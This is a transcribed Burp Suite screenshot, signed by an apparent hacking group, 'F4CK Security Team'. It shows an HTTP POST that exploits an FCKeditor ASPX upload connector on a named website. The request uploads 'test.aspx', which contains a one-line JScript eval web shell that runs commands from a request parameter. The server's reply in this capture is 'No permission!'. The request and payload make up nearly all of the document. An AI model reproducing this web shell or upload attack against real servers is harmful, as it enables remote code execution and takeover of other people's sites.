 Burp Suite Professional v1.6.03 - licensed to Larry Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://cc2z.com ?
Request
Raw Params Headers Hex
POST
//incs/fckeditor/editor/filemanager/connectors/aspx/upload.aspx?
Type=Image HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg,
application/msword, application/vnd.ms-excel,
application/vnd.ms-powerpoint, */*
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0)
Content-Type: multipart/form-data;
boundary=---------------------------7de1771d16079e
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 306
Host: cc2z.com
Pragma: no-cache
-----------------------------7de1771d16079e
Content-Disposition: form-data; name="NewFile";
filename="C:\Documents and Settings\Administrator\□□\test.aspx"
Content-Type: text/plain
<%@ Page
Language="Jscript"%><%eval(Request.Item["kill"],"unsafe");%>
-----------------------------7de1771d16079e--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 12 Sep 2014 06:44:11 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 60
<script language=javascript>alert('No permission!')</script>
? < + > Type a search term 0 matches
Done
279 bytes | 1,421 millis
F4CK
Security Team